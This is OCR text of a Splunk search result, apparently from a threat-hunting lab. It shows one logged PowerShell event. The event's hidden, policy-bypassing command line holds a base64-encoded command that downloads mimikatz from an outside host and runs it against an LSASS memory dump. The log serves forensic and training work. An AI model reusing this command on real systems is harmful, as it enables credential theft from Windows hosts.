 New Search
Save As Create Table View Close
1 sourcetype=powershell CommandLine=-exec
All time
1 event (before 7/1/25 12:43:30.000 PM) No Event Sampling
Job Verbose Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 millisecond per column
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a CommandLine 1
# date_hour 1
# date_mday 1
> 3/26/24
9:53:41.000 PM
03/26/2024 21:53:41 PM PowerShell 800 Pipeline Execution Details "Pipeline execution details for command line: -exec bypass -W hidden -nop -E SW52b2tlLVdlYlJlcXVlc3QgLVVyaSAiaHR0cDovL
3ZvbHR5cC5jb20vMy90bHovbWltaWthdHouZXhlIiAtT3V0RmlsZSAiQzpcVGVtcFxkYjJcbWltaWthdHouZXhlIjsgU3RhcnQtUHJvY2VzcyAtRmlsZVBhdGggIkM6XFRlbXBcZGIyXG1pbWlrYXR6LmV4ZSIgLUFyZ3VtZW50TGlzdCBAKCJzZWt1cmxzYTo6bWluaWR1bXAg
gbHNhc3MuZG1wIiwgImV4aXQiKSAtTm9OZXdXaW5kb3cgLVdhaXQ=
Context Info:
DetailSequence=1
DetailTotal=1
SequenceNumber=41
Show all 16 lines
host = volthunter source = /home/volthunter/logfiles/pshell.log sourcetype = powershell